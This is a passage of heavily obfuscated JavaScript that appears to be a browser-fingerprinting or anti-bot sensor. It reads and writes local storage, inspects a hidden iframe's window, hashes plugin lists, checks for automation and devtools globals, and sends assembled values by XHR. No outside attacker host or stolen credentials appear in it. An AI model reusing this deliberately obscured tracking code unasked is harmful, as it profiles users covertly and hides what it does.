RV()[kw(mQ)],sl([],[][[]]))?RV()[kw(zV)](tv,AO):RV()[kw(lM)](qS,k9r)][PO()[FA(hJ)](zV,kBr,Rt,tn,jO,tY)](nhr);if(JLr&&sE(JLr,VC()[Ek(xk)](Zb,xq,w2,H3,fM,bM))){f8[RV()[kw(GS)].call(null,Df,W8r)][RV()[kw(lM)](qS,k9r)][sE(typeof xH()[m0(El)],sl('',[][[]]))?xH()[m0(Sz)](xGr,sf):xH()[m0(AY)](S5,sF)](ARr);f8[RV()[kw(GS)].apply(null,[Df,W8r])][RV()[kw(lM)](qS,k9r)][xH()[m0(AY)](S5,sF)](nhr);z5r=DN()[rN(Eq)].call(null,fF,Av);Yhr=pn(Ed);}}}if(AEr){z5r=f8[RV()[kw(GS)].call(null,Df,W8r)][RV()[kw(lM)](qS,k9r)][PO()[FA(hJ)](zV,kBr,mQ,tn,pO,LC({}))](ARr);Yhr=f8[RV()[kw(GS)].apply(null,[Df,W8r])][RV()[kw(lM)].apply(null,[qS,k9r])][PO()[FA(hJ)].call(null,zV,kBr,OA,tn,hJ,sL)](nhr);if(LC(KIr(z5r,Yhr))){f8[RV()[kw(GS)](Df,W8r)][RV()[kw(lM)](qS,k9r)][xH()[m0(AY)].apply(null,[S5,sF])](ARr);f8[RV()[kw(GS)](Df,W8r)][RV()[kw(lM)](qS,k9r)][xH()[m0(AY)](S5,sF)](nhr);z5r=DN()[rN(Eq)](fF,Av);Yhr=pn(PY[Ed]);}}var Pzr;return W7.pop(),Pzr=KIr(z5r,Yhr),Pzr;};var qzr=function(YQr){W7.push(bGr);if(YQr[DN()[rN(R3)](Mrr,MM)](ppr)){var BVr=YQr[ppr];if(LC(BVr)){W7.pop();return;}var Vwr=BVr[DN()[rN(qf)].apply(null,[Gh,YS])](sE(typeof PO()[FA(Ed)],sl(DN()[rN(Eq)].call(null,Vxr,Av),[][[]]))?PO()[FA(bh)](Zk,VF,LC(LC(J7)),UBr,GS,LC(LC(J7))):PO()[FA(l2)](Ed,WP,bh,l4r,GC,f2));if(j0(Vwr[RV()[kw(J7)].apply(null,[bH,sP])],xq)){z5r=Vwr[J7];Yhr=Vwr[Ed];if(kUr(b8,[])){try{var rHr=W7.length;var w7r=LC({});f8[RV()[kw(GS)].apply(null,[Df,Cmr])][RV()[kw(lM)].call(null,qS,Rk)][xH()[m0(KP)].apply(null,[LBr,v6r])](ARr,z5r);f8[RV()[kw(GS)].call(null,Df,Cmr)][RV()[kw(lM)].call(null,qS,Rk)][xH()[m0(KP)](LBr,v6r)](nhr,Yhr);}catch(Yzr){W7.splice(Zz(rHr,Ed),Infinity,bGr);}}}}W7.pop();};var fhr=function(gQr,CQr){var cwr=cpr;var b5r=xLr(CQr);W7.push(xZ);var Chr=(UR(typeof DN()[rN(Lk)],sl('',[][[]]))?DN()[rN(Eq)].apply(null,[gV,Av]):DN()[rN(vV)].call(null,An,zDr))[xH()[m0(qf)](DT,wd)](f8[xH()[m0(Eq)](jS,U5)][RV()[kw(jS)].apply(null,[B3,pZ])][RV()[kw(J3)].call(null,J6r,tZ)],DN()[rN(zK)](DH,An))[UR(typeof xH()[m0(wP)],sl([],[][[]]))?xH()[m0(qf)].call(null,DT,wd):xH()[m0(Sz)](SIr,Ojr)](f8[xH()[m0(Eq)].apply(null,[jS,U5])][RV()[kw(jS)](B3,pZ)][sE(typeof RV()[kw(XT)],'undefined')?RV()[kw(zV)].apply(null,[fA,zb]):RV()[kw(CXr)](DS,IH)],RV()[kw(M9r)](TH,b6r))[xH()[m0(qf)].call(null,DT,wd)](gQr,RV()[kw(zS)](MM,fd))[xH()[m0(qf)](DT,wd)](cwr);if(b5r){Chr+=RV()[kw(cn)](NIr,fL)[UR(typeof xH()[m0(Hw)],sl([],[][[]]))?xH()[m0(qf)](DT,wd):xH()[m0(Sz)](Asr,S6r)](b5r);}var UUr=flr();UUr[sE(typeof xH()[m0(bXr)],sl('',[][[]]))?xH()[m0(Sz)].apply(null,[cY,SWr]):xH()[m0(BK)](El,kE)](xH()[m0(El)](wY,Bh),Chr,LC(LC(R4)));UUr[DN()[rN(St)](J2,CA)]=function(){W7.push(GM);NQ(UUr[xH()[m0(CXr)].call(null,Cn,kd)],PY[sL])&&gVr&&gVr(UUr);W7.pop();};UUr[DN()[rN(H2)](JN,gS)]();W7.pop();};var DRr=function(pHr){W7.push(lz);var qpr=NQ(arguments[RV()[kw(J7)].apply(null,[bH,Gp])],Ed)&&UR(arguments[Ed],undefined)?arguments[UI[VC()[Ek(OC)](v0,sL,dS,dXr,Lk,Df)]()]:LC(LC(J8));var FHr=NQ(arguments[RV()[kw(J7)](bH,Gp)],xq)&&UR(arguments[xq],undefined)?arguments[PY[bh]]:LC({});var Vdr=new (f8[RV()[kw(HGr)].apply(null,[M9r,vGr])])();if(qpr){Vdr[DN()[rN(k0)].apply(null,[QE,m9r])](PO()[FA(Zb)](Et,[V6r,sY],DK,s4r,hJ,Ak));}if(FHr){Vdr[DN()[rN(k0)].call(null,QE,m9r)](RV()[kw(rz)].apply(null,[sY,Y7]));}if(NQ(Vdr[sE(typeof VC()[Ek(b3)],sl([],[][[]]))?VC()[Ek(Eq)](tY,sT,Mf,lf,sL,US):VC()[Ek(Cn)](Lk,Eq,mn,EIr,jP,G2)],J7)){try{var Mwr=W7.length;var Kqr=LC([]);fhr(f8[DN()[rN(VQ)].call(null,KV,zK)][VC()[Ek(jO)].call(null,l2,Eq,CA,W1r,wb,IO)](Vdr)[PO()[FA(xq)](Eq,H2,R3,Nt,ES,bf)](RV()[kw(Yf)](MC,sd)),pHr);}catch(thr){W7.splice(Zz(Mwr,Ed),Infinity,lz);}}W7.pop();};var IUr=function(){return z5r;};var xLr=function(H7r){W7.push(gA);var Upr=null;try{var fwr=W7.length;var zqr=LC(R4);if(H7r){Upr=tzr();}if(LC(Upr)&&kUr(b8,[])){Upr=f8[RV()[kw(GS)].call(null,Df,qq)][RV()[kw(lM)](qS,fR)][PO()[FA(hJ)](zV,kBr,hJ,Mmr,WY,nt)](sl(mdr,fQr));}}catch(khr){W7.splice(Zz(fwr,Ed),Infinity,gA);var gEr;return W7.pop(),gEr=null,gEr;}var Tdr;return W7.pop(),Tdr=Upr,Tdr;};var Plr=function(Bwr){W7.push(SWr);var HHr=DZ(P8,[RV()[kw(g2)](xk,Qn),kUr(S9,[Bwr]),RV()[kw(SGr)](A6r,Qn),Bwr[DN()[rN(jS)].apply(null,[fh,RY])]&&Bwr[DN()[rN(jS)](fh,RY)][VC()[Ek(qf)](LC(J7),zV,LC(Ed),C6r,rK,MO)]?Bwr[sE(typeof DN()[rN(pq)],sl([],[][[]]))?DN()[rN(vV)](W9r,lT):DN()[rN(jS)](fh,RY)][sE(typeof VC()[Ek(mw)],sl(DN()[rN(Eq)](Arr,Av),[][[]]))?VC()[Ek(Eq)](LC(LC(Ed)),Q2,Mb,WDr,lM,zBr):VC()[Ek(qf)].apply(null,[Qb,zV,jS,C6r,jP,MO])][UR(typeof RV()[kw(Lk)],'undefined')?RV()[kw(J7)](bH,N9r):RV()[kw(zV)](Jk,Jjr)]:pn(UI[VC()[Ek(OC)](f2,sL,hZ,hk,Lk,Df)]()),RV()[kw(jGr)](Cn,sb),kUr(DX,[Bwr]),RV()[kw(cK)].apply(null,[gk,fU]),sE(DEr(Bwr[RV()[kw(TA)](PK,ZH)]),xH()[m0(sY)](VT,Iz))?PY[Ed]:J7,DN()[rN(zP)].call(null,mg,ck),kUr(E6,[Bwr]),sE(typeof DN()[rN(DA)],sl([],[][[]]))?DN()[rN(vV)](L1r,xF):DN()[rN(cY)](UQ,nc),kUr(s6,[Bwr])]);var mNr;return W7.pop(),mNr=HHr,mNr;};var whr=function(xRr){W7.push(n6r);if(LC(xRr)||LC(xRr[xH()[m0(dO)].apply(null,[w2,Lz])])){var rlr;return W7.pop(),rlr=[],rlr;}var Azr=xRr[xH()[m0(dO)](w2,Lz)];var F7r=IZ(C6,[Azr]);var ghr=Plr(Azr);var E7r=Plr(f8[RV()[kw(GS)].apply(null,[Df,fR])]);var mwr=ghr[DN()[rN(cY)](Ew,nc)];var zzr=E7r[DN()[rN(cY)](Ew,nc)];var mVr=DN()[rN(Eq)](rJ,Av)[xH()[m0(qf)].apply(null,[DT,fh])](ghr[RV()[kw(g2)](xk,RE)],RV()[kw(Yf)](MC,Fd))[xH()[m0(qf)](DT,fh)](ghr[RV()[kw(SGr)](A6r,RE)],RV()[kw(Yf)].call(null,MC,Fd))[sE(typeof xH()[m0(nd)],sl('',[][[]]))?xH()[m0(Sz)](PN,zsr):xH()[m0(qf)](DT,fh)](ghr[sE(typeof RV()[kw(LY)],'undefined')?RV()[kw(zV)](X8r,mk):RV()[kw(cK)].apply(null,[gk,RF])][DN()[rN(tY)].call(null,W9r,Eq)](),RV()[kw(Yf)](MC,Fd))[sE(typeof xH()[m0(M9r)],sl('',[][[]]))?xH()[m0(Sz)](X8r,gv):xH()[m0(qf)](DT,fh)](ghr[RV()[kw(jGr)].apply(null,[Cn,Q1r])],sE(typeof RV()[kw(jO)],sl('',[][[]]))?RV()[kw(zV)].call(null,UZ,GY):RV()[kw(Yf)].apply(null,[MC,Fd]))[sE(typeof xH()[m0(zP)],sl('',[][[]]))?xH()[m0(Sz)](xGr,NO):xH()[m0(qf)](DT,fh)](ghr[DN()[rN(zP)](mq,ck)]);var Mqr=DN()[rN(Eq)](rJ,Av)[xH()[m0(qf)](DT,fh)](E7r[RV()[kw(g2)](xk,RE)],RV()[kw(Yf)](MC,Fd))[xH()[m0(qf)](DT,fh)](E7r[RV()[kw(SGr)].apply(null,[A6r,RE])],RV()[kw(Yf)](MC,Fd))[xH()[m0(qf)].call(null,DT,fh)](E7r[RV()[kw(cK)].apply(null,[gk,RF])][DN()[rN(tY)].call(null,W9r,Eq)](),RV()[kw(Yf)](MC,Fd))[xH()[m0(qf)](DT,fh)](E7r[RV()[kw(jGr)](Cn,Q1r)],RV()[kw(Yf)](MC,Fd))[UR(typeof xH()[m0(WM)],sl('',[][[]]))?xH()[m0(qf)].call(null,DT,fh):xH()[m0(Sz)](tmr,zDr)](E7r[DN()[rN(zP)](mq,ck)]);var ANr=mwr[RV()[kw(BT)](Mt,Bg)];var QRr=zzr[RV()[kw(BT)].call(null,Mt,Bg)];var H5r=mwr[RV()[kw(BT)](Mt,Bg)];var Ghr=zzr[UR(typeof RV()[kw(Sz)],sl('',[][[]]))?RV()[kw(BT)](Mt,Bg):RV()[kw(zV)](J8r,A1r)];var gdr=DN()[rN(Eq)](rJ,Av)[xH()[m0(qf)].apply(null,[DT,fh])](H5r,xH()[m0(TK)].call(null,sL,EL))[xH()[m0(qf)](DT,fh)](QRr);var nwr=DN()[rN(Eq)].call(null,rJ,Av)[sE(typeof xH()[m0(hZ)],'undefined')?xH()[m0(Sz)](vDr,ZBr):xH()[m0(qf)](DT,fh)](ANr,DN()[rN(ft)](c5,EY))[xH()[m0(qf)](DT,fh)](Ghr);var K7r;return K7r=[DZ(P8,[DN()[rN(YT)].apply(null,[rE,EXr]),mVr]),DZ(P8,[xH()[m0(BT)](l3,pE),Mqr]),DZ(P8,[zM()[XP(l2)].apply(null,[UDr,sL,Rt,q9r,LC(LC({})),Rv]),gdr]),DZ(P8,[DN()[rN(jn)](vM,TZ),nwr]),DZ(P8,[xH()[m0(g2)](At,lA),F7r])],W7.pop(),K7r;};var FEr=function(Thr){return Rpr(Thr)||kUr(sW,[Thr])||Zqr(Thr)||kUr(R4,[]);};var Zqr=function(Sdr,Vqr){W7.push(TC);if(LC(Sdr)){W7.pop();return;}if(sE(typeof Sdr,xH()[m0(Hw)].call(null,WP,vL))){var PEr;return W7.pop(),PEr=kUr(J6,[Sdr,Vqr]),PEr;}var sEr=f8[DN()[rN(dn)].call(null,m7,UM)][RV()[kw(Zv)](Ob,Og)][DN()[rN(tY)](l9r,Eq)].call(Sdr)[RV()[kw(tY)](Vk,zWr)](Et,pn(PY[Ed]));if(sE(sEr,DN()[rN(dn)](m7,UM))&&Sdr[sE(typeof DN()[rN(bXr)],'undefined')?DN()[rN(vV)](A3,PU):DN()[rN(J7)].call(null,OV,sL)])sEr=Sdr[DN()[rN(J7)].call(null,OV,sL)][PO()[FA(J7)].call(null,Eq,hb,pO,Lxr,Zv,GC)];if(sE(sEr,RV()[kw(zK)].call(null,Of,qH))||sE(sEr,UR(typeof RV()[kw(bXr)],sl([],[][[]]))?RV()[kw(HGr)](M9r,UO):RV()[kw(zV)](MK,fF))){var xdr;return xdr=f8[DN()[rN(VQ)].call(null,nz,zK)][UR(typeof VC()[Ek(CA)],sl(DN()[rN(Eq)](Asr,Av),[][[]]))?VC()[Ek(jO)].apply(null,[LC(Ed),Eq,LY,WS,BC,IO]):VC()[Ek(Eq)].call(null,LC(LC({})),zV,xk,cmr,Vn,CA)](Sdr),W7.pop(),xdr;}if(sE(sEr,DN()[rN(gS)](NE,zrr))||new (f8[RV()[kw(Mb)](Jn,kC)])(DN()[rN(E3)](CL,mQ))[RV()[kw(hT)](Af,RJ)](sEr)){var c5r;return W7.pop(),c5r=kUr(J6,[Sdr,Vqr]),c5r;}W7.pop();};var Rpr=function(rzr){W7.push(Eb);if(f8[DN()[rN(VQ)](srr,zK)][DN()[rN(st)].call(null,cZ,Dc)](rzr)){var Ndr;return W7.pop(),Ndr=kUr(J6,[rzr]),Ndr;}W7.pop();};var gqr=function(){W7.push(DT);try{var vRr=W7.length;var Jdr=LC([]);if(dmr()||hXr()){var qUr;return W7.pop(),qUr=[],qUr;}var UVr=f8[sE(typeof RV()[kw(fY)],sl('',[][[]]))?RV()[kw(zV)].apply(null,[Bmr,Djr]):RV()[kw(GS)](Df,KT)][xH()[m0(Eq)](jS,v4r)][DN()[rN(LP)].call(null,RDr,dP)](VC()[Ek(Hn)](Zv,vV,dP,TA,mQ,R8r));UVr[DN()[rN(ZF)].call(null,VBr,Drr)][RV()[kw(St)](EXr,f1r)]=RV()[kw(H2)](Csr,Nsr);f8[RV()[kw(GS)].apply(null,[Df,KT])][UR(typeof xH()[m0(lM)],'undefined')?xH()[m0(Eq)].call(null,jS,v4r):xH()[m0(Sz)](E6r,j3)][VC()[Ek(wP)](l2,Eq,FT,cK,sK,IC)][xH()[m0(SGr)].apply(null,[DK,vM])](UVr);var rqr=UVr[xH()[m0(dO)](w2,gIr)];var cHr=kUr(Yj,[UVr]);var Mpr=nNr(rqr);var xUr=kUr(lr,[rqr]);UVr[UR(typeof DN()[rN(fM)],sl([],[][[]]))?DN()[rN(UM)].apply(null,[MC,DS]):DN()[rN(vV)](Kjr,T4r)]=xH()[m0(jGr)](ft,g8r);var zlr=whr(UVr);UVr[DN()[rN(l3)].call(null,G2,Vk)]();var xNr=[][xH()[m0(qf)].call(null,DT,VF)](FEr(cHr),[DZ(P8,[UR(typeof xH()[m0(wb)],'undefined')?xH()[m0(cK)].call(null,wM,CT):xH()[m0(Sz)](DIr,DS),Mpr]),DZ(P8,[PO()[FA(fY)].call(null,sL,Yf,qf,TA,Yd,S5),xUr])],FEr(zlr),[DZ(P8,[UR(typeof PO()[FA(wb)],sl([],[][[]]))?PO()[FA(mw)].call(null,sL,UM,F0,TA,rK,Eb):PO()[FA(bh)](q1r,HY,jP,EXr,hJ,Tf),DN()[rN(Eq)].call(null,tS,Av)])]);var tdr;return W7.pop(),tdr=xNr,tdr;}catch(Ulr){W7.splice(Zz(vRr,Ed),Infinity,DT);var ZNr;return W7.pop(),ZNr=[],ZNr;}W7.pop();};var nNr=function(Iqr){W7.push(Sk);if(Iqr[RV()[kw(TA)].apply(null,[PK,Uh])]&&NQ(f8[DN()[rN(dn)].apply(null,[Vh,UM])][DN()[rN(dS)](x8r,Vn)](Iqr[sE(typeof RV()[kw(hJ)],sl('',[][[]]))?RV()[kw(zV)](Xb,k0):RV()[kw(TA)](PK,Uh)])[RV()[kw(J7)](bH,HY)],J7)){var UQr=[];for(var Czr in Iqr[RV()[kw(TA)](PK,Uh)]){if(f8[DN()[rN(dn)](Vh,UM)][RV()[kw(Zv)](Ob,D0)][DN()[rN(R3)].apply(null,[gb,MM])].call(Iqr[RV()[kw(TA)](PK,Uh)],Czr)){UQr[RV()[kw(LY)](gS,VV)](Czr);}}var hEr=Gn(Mc(UQr[PO()[FA(xq)].apply(null,[Eq,H2,LC(J7),AK,Eb,LC(LC(Ed))])](RV()[kw(Yf)](MC,Gg))));var tVr;return W7.pop(),tVr=hEr,tVr;}else{var bRr;return bRr=DN()[rN(RY)].apply(null,[Q6r,zP]),W7.pop(),bRr;}W7.pop();};var Rzr=function(){W7.push(mIr);var DQr=DN()[rN(z3)](Dw,tv);try{var R5r=W7.length;var SNr=LC([]);var TVr=kUr(zp,[]);var IHr=xH()[m0(H2)].apply(null,[CA,fmr]);if(f8[RV()[kw(GS)](Df,Il)][DN()[rN(VT)](pV,Vf)]&&f8[RV()[kw(GS)](Df,Il)][DN()[rN(VT)].apply(null,[pV,Vf])][xH()[m0(k0)](pO,YJ)]){var h7r=f8[RV()[kw(GS)].apply(null,[Df,Il])][sE(typeof DN()[rN(mQ)],'undefined')?DN()[rN(vV)].apply(null,[VP,YIr]):DN()[rN(VT)].call(null,pV,Vf)][xH()[m0(k0)](pO,YJ)];IHr=DN()[rN(Eq)](b0,Av)[xH()[m0(qf)].call(null,DT,FJ)](h7r[RV()[kw(zP)].call(null,nt,IL)],RV()[kw(Yf)].call(null,MC,q7))[xH()[m0(qf)](DT,FJ)](h7r[DN()[rN(sZ)](Iw,xjr)],sE(typeof RV()[kw(BT)],sl('',[][[]]))?RV()[kw(zV)].call(null,hGr,B3):RV()[kw(Yf)](MC,q7))[UR(typeof xH()[m0(AT)],sl('',[][[]]))?xH()[m0(qf)](DT,FJ):xH()[m0(Sz)].call(null,DO,Xk)](h7r[zM()[XP(lf)](gq,Sz,Eb,J7,Rh,Qv)]);}var NHr=DN()[rN(Eq)].apply(null,[b0,Av])[xH()[m0(qf)](DT,FJ)](IHr,sE(typeof RV()[kw(IK)],sl([],[][[]]))?RV()[kw(zV)](V8r,Gb):RV()[kw(Yf)](MC,q7))[xH()[m0(qf)](DT,FJ)](TVr);var fEr;return W7.pop(),fEr=NHr,fEr;}catch(Dlr){W7.splice(Zz(R5r,Ed),Infinity,mIr);var kHr;return W7.pop(),kHr=DQr,kHr;}W7.pop();};var j5r=function(){var rQr=kUr(s4,[]);var SUr=D3(WU,[]);var Mxr=D3(N,[]);W7.push(DXr);var ORr=DN()[rN(Eq)](Vg,Av)[xH()[m0(qf)].call(null,DT,ER)](rQr,RV()[kw(Yf)].call(null,MC,AH))[xH()[m0(qf)](DT,ER)](SUr,RV()[kw(Yf)].call(null,MC,AH))[UR(typeof xH()[m0(zS)],sl([],[][[]]))?xH()[m0(qf)](DT,ER):xH()[m0(Sz)].apply(null,[z9r,psr])](Mxr);var SVr;return W7.pop(),SVr=ORr,SVr;};var wpr=function(){W7.push(NT);var Udr=function(){return D3.apply(this,[zp,arguments]);};var Hdr=function(){return D3.apply(this,[W6,arguments]);};var gNr=function RQr(){W7.push(Q3);var bQr=[];for(var kEr in f8[RV()[kw(GS)](Df,DE)][RV()[kw(TA)](PK,Gl)][DN()[rN(RA)](mIr,B3)]){if(f8[DN()[rN(dn)].call(null,GQ,UM)][RV()[kw(Zv)](Ob,mJ)][DN()[rN(R3)](fq,MM)].call(f8[RV()[kw(GS)].call(null,Df,DE)][RV()[kw(TA)](PK,Gl)][DN()[rN(RA)](mIr,B3)],kEr)){bQr[RV()[kw(LY)](gS,lh)](kEr);for(var hpr in f8[UR(typeof RV()[kw(wP)],sl([],[][[]]))?RV()[kw(GS)].apply(null,[Df,DE]):RV()[kw(zV)].apply(null,[EXr,tK])][UR(typeof RV()[kw(M9r)],sl([],[][[]]))?RV()[kw(TA)](PK,Gl):RV()[kw(zV)].call(null,h4r,Cn)][UR(typeof DN()[rN(dn)],'undefined')?DN()[rN(RA)](mIr,B3):DN()[rN(vV)].call(null,SZ,h4r)][kEr]){if(f8[DN()[rN(dn)](GQ,UM)][RV()[kw(Zv)](Ob,mJ)][sE(typeof DN()[rN(fM)],'undefined')?DN()[rN(vV)](gw,zA):DN()[rN(R3)].apply(null,[fq,MM])].call(f8[RV()[kw(GS)].apply(null,[Df,DE])][RV()[kw(TA)].apply(null,[PK,Gl])][DN()[rN(RA)].apply(null,[mIr,B3])][kEr],hpr)){bQr[RV()[kw(LY)](gS,lh)](hpr);}}}}var vzr;return vzr=Gn(Mc(f8[xH()[m0(dv)].apply(null,[z3,CM])][xH()[m0(cY)](zP,IE)](bQr))),W7.pop(),vzr;};if(LC(LC(f8[RV()[kw(GS)].apply(null,[Df,OZ])][RV()[kw(TA)](PK,Az)]))&&LC(LC(f8[RV()[kw(GS)](Df,OZ)][RV()[kw(TA)].call(null,PK,Az)][sE(typeof DN()[rN(nt)],'undefined')?DN()[rN(vV)].call(null,s6r,W8r):DN()[rN(RA)].call(null,Umr,B3)]))){if(LC(LC(f8[RV()[kw(GS)].apply(null,[Df,OZ])][RV()[kw(TA)](PK,Az)][DN()[rN(RA)](Umr,B3)][DN()[rN(Vk)](f5,BT)]))&&LC(LC(f8[sE(typeof RV()[kw(Iv)],'undefined')?RV()[kw(zV)](T4r,Ft):RV()[kw(GS)](Df,OZ)][RV()[kw(TA)](PK,Az)][sE(typeof DN()[rN(zV)],sl('',[][[]]))?DN()[rN(vV)].apply(null,[SIr,J4r]):DN()[rN(RA)](Umr,B3)][UR(typeof DN()[rN(OA)],sl([],[][[]]))?DN()[rN(ck)](l5,Xf):DN()[rN(vV)].apply(null,[ZM,DY])]))){if(sE(typeof f8[RV()[kw(GS)].apply(null,[Df,OZ])][RV()[kw(TA)].call(null,PK,Az)][DN()[rN(RA)].apply(null,[Umr,B3])][DN()[rN(Vk)](f5,BT)],DN()[rN(AT)].apply(null,[Xxr,At]))&&sE(typeof f8[RV()[kw(GS)](Df,OZ)][RV()[kw(TA)].call(null,PK,Az)][DN()[rN(RA)].call(null,Umr,B3)][sE(typeof DN()[rN(DT)],sl([],[][[]]))?DN()[rN(vV)].apply(null,[mF,Q9r]):DN()[rN(Vk)].call(null,f5,BT)],UR(typeof DN()[rN(BK)],'undefined')?DN()[rN(AT)](Xxr,At):DN()[rN(vV)](gXr,kM))){var MEr=Udr()&&Hdr()?gNr():DN()[rN(sL)](Ct,TH);var phr=MEr[DN()[rN(tY)].call(null,rsr,Eq)]();var Dpr;return W7.pop(),Dpr=phr,Dpr;}}}var pRr;return pRr=VC()[Ek(xk)](R3,xq,jO,Wsr,AT,bM),W7.pop(),pRr;};var hlr=function(szr){W7.push(kt);try{var q7r=W7.length;var UHr=LC({});szr();throw f8[DN()[rN(IM)].apply(null,[Vl,st])](zHr);}catch(jqr){W7.splice(Zz(q7r,Ed),Infinity,kt);var tUr=jqr[PO()[FA(J7)](Eq,hb,l2,Eh,lM,mQ)],tHr=jqr[zM()[XP(Zv)].call(null,Dg,zV,J7,nc,dk,Zv)],QEr=jqr[DN()[rN(pA)](vg,dA)];var CLr;return CLr=DZ(P8,[DN()[rN(S2)](cx,V3),QEr[DN()[rN(qf)](qp,YS)](DN()[rN(EC)](vd,E0))[RV()[kw(J7)](bH,sz)],PO()[FA(J7)](Eq,hb,Yd,Eh,Tf,Et),tUr,zM()[XP(Zv)](Dg,zV,LC(Ed),nc,LC(LC(J7)),S5),tHr]),W7.pop(),CLr;}W7.pop();};var WQr=function(){var Zzr;W7.push(Amr);try{var Blr=W7.length;var OLr=LC(LC(J8));Zzr=bk(xH()[m0(jn)](Gb,bH),f8[RV()[kw(GS)](Df,vK)]);Zzr=IZ(pU,[Zzr?PY[xk]:PY[lf],Zzr?PY[hJ]:PY[Lk]]);}catch(l5r){W7.splice(Zz(Blr,Ed),Infinity,Amr);Zzr=DN()[rN(OC)].call(null,B5,v0);}var cqr;return cqr=Zzr[DN()[rN(tY)](J6r,Eq)](),W7.pop(),cqr;};var VUr=function(){var mHr;W7.push(rWr);try{var qEr=W7.length;var GQr=LC(R4);mHr=LC(LC(f8[UR(typeof RV()[kw(HK)],sl([],[][[]]))?RV()[kw(GS)](Df,Ixr):RV()[kw(zV)](UM,r1r)][DN()[rN(wS)](jIr,JA)]))&&sE(f8[RV()[kw(GS)](Df,Ixr)][sE(typeof DN()[rN(S5)],'undefined')?DN()[rN(vV)].call(null,Kv,Bmr):DN()[rN(wS)](jIr,JA)][RV()[kw(gS)].apply(null,[Mf,Fd])],VC()[Ek(QS)](LC(LC([])),vV,F0,LO,sL,n6r));mHr=mHr?jd(PY[fY],IZ(pU,[PY[Ed],PY[mw]])):Prr(PY[Ed],PY[Zb],PY[fY]);}catch(Gqr){W7.splice(Zz(qEr,Ed),Infinity,rWr);mHr=DN()[rN(OC)](JH,v0);}var TEr;return TEr=mHr[DN()[rN(tY)](vA,Eq)](),W7.pop(),TEr;};var ILr=function(){W7.push(nt);var ddr;try{var Adr=W7.length;var qqr=LC(R4);ddr=LC(LC(f8[RV()[kw(GS)].call(null,Df,DF)][sE(typeof DN()[rN(lZ)],'undefined')?DN()[rN(vV)](EK,XC):DN()[rN(Oc)].apply(null,[Oc,cM])]))||LC(LC(f8[RV()[kw(GS)](Df,DF)][DN()[rN(Omr)].call(null,XH,CZ)]))||LC(LC(f8[UR(typeof RV()[kw(CXr)],sl('',[][[]]))?RV()[kw(GS)](Df,DF):RV()[kw(zV)].apply(null,[ct,MWr])][xH()[m0(gS)](H4r,tk)]))||LC(LC(f8[RV()[kw(GS)].call(null,Df,DF)][sE(typeof xH()[m0(Ed)],sl([],[][[]]))?xH()[m0(Sz)](Sk,bf):xH()[m0(E3)](dT,IIr)]));ddr=IZ(pU,[ddr?Ed:D8r,ddr?PY[wb]:pZ]);}catch(OEr){W7.splice(Zz(Adr,Ed),Infinity,nt);ddr=DN()[rN(OC)](Sn,v0);}var DUr;return DUr=ddr[DN()[rN(tY)].call(null,w2,Eq)](),W7.pop(),DUr;};var pdr=function(){var f5r;W7.push(gXr);try{var Lhr=W7.length;var Ywr=LC({});var jLr=f8[xH()[m0(Eq)].call(null,jS,vmr)][DN()[rN(LP)].apply(null,[OY,dP])](xH()[m0(st)](E3,vL));jLr[xH()[m0(ZF)].call(null,wS,V0)](VC()[Ek(Hw)].call(null,sL,Eq,dk,hjr,WM,CT),RV()[kw(ZF)](bXr,Wg));jLr[xH()[m0(ZF)].call(null,wS,V0)](xH()[m0(UM)](EC,gb),xH()[m0(fY)](bf,r9r));f5r=UR(jLr[xH()[m0(UM)](EC,gb)],undefined);f5r=f5r?jd(UI[DN()[rN(rY)](RGr,St)](),IZ(pU,[Ed,mn])):Prr(PY[Ed],PY[Zb],Kv);}catch(czr){W7.splice(Zz(Lhr,Ed),Infinity,gXr);f5r=DN()[rN(OC)](PE,v0);}var URr;return URr=f5r[DN()[rN(tY)](CDr,Eq)](),W7.pop(),URr;};var n7r=function(){var B7r;var HQr;var Ozr;W7.push(kA);var Wlr;return Wlr=g7r()[xH()[m0(Yd)](QXr,lw)](function Aqr(Kpr){W7.push(Lrr);while(Ed)switch(Kpr[PO()[FA(v0)](Eq,f0,ES,pC,dk,sK)]=Kpr[DN()[rN(WP)].call(null,Nt,nt)]){case J7:if(LC(bk(xH()[m0(B3)](gS,VGr),f8[DN()[rN(jS)](UV,RY)])&&bk(DN()[rN(P9r)](Xh,QIr),f8[DN()[rN(jS)].apply(null,[UV,RY])][xH()[m0(B3)].apply(null,[gS,VGr])]))){Kpr[DN()[rN(WP)].apply(null,[Nt,nt])]=S5;break;}Kpr[PO()[FA(v0)](Eq,f0,R3,pC,f2,WM)]=Ed;Kpr[DN()[rN(WP)](Nt,nt)]=Eq;{var qQr;return qQr=g7r()[xH()[m0(At)].call(null,nIr,jl)](f8[DN()[rN(jS)](UV,RY)][xH()[m0(B3)](gS,VGr)][DN()[rN(P9r)](Xh,QIr)]()),W7.pop(),qQr;}case Eq:B7r=Kpr[RV()[kw(WP)](ZF,YV)];HQr=B7r[VC()[Ek(nd)](vV,Zv,dn,gP,Yd,MA)];Ozr=B7r[RV()[kw(UM)].call(null,Lt,Kd)];{var rNr;return rNr=Kpr[DN()[rN(Iv)](Yg,Srr)](sE(typeof PO()[FA(vV)],'undefined')?PO()[FA(bh)](I8r,kM,nd,Ojr,v0,dn):PO()[FA(mQ)](vV,Amr,Xf,r3,Zb,bh),h6r(Ozr,jd(jd(PY[fY],PY[fY]),PY[fY]))[DN()[rN(zO)](Jq,J3)](xq)),W7.pop(),rNr;}case Hw:Kpr[PO()[FA(v0)](Eq,f0,LC(LC(J7)),pC,Et,vV)]=Hw;Kpr[xH()[m0(dT)](Av,Ixr)]=Kpr[RV()[kw(BC)].call(null,SGr,SE)](PY[Ed]);{var wEr;return wEr=Kpr[DN()[rN(Iv)](Yg,Srr)](PO()[FA(mQ)].call(null,vV,Amr,D2,r3,nd,LC(LC([]))),DN()[rN(OC)](rl,v0)),W7.pop(),wEr;}case mQ:Kpr[DN()[rN(WP)].call(null,Nt,nt)]=dn;break;case S5:{var Q5r;return Q5r=Kpr[DN()[rN(Iv)].call(null,Yg,Srr)](PO()[FA(mQ)].apply(null,[vV,Amr,Yf,r3,Zv,MS]),DN()[rN(RY)](k9,zP)),W7.pop(),Q5r;}case dn:case UR(typeof DN()[rN(GS)],sl('',[][[]]))?DN()[rN(Mb)].apply(null,[GJ,nA]):DN()[rN(vV)](dWr,WO):{var Awr;return Awr=Kpr[RV()[kw(dS)].apply(null,[bY,dq])](),W7.pop(),Awr;}}W7.pop();},null,null,[[Ed,Hw]],f8[DN()[rN(WY)].call(null,DE,dT)]),W7.pop(),Wlr;};var Qqr=function(hLr,QLr){return 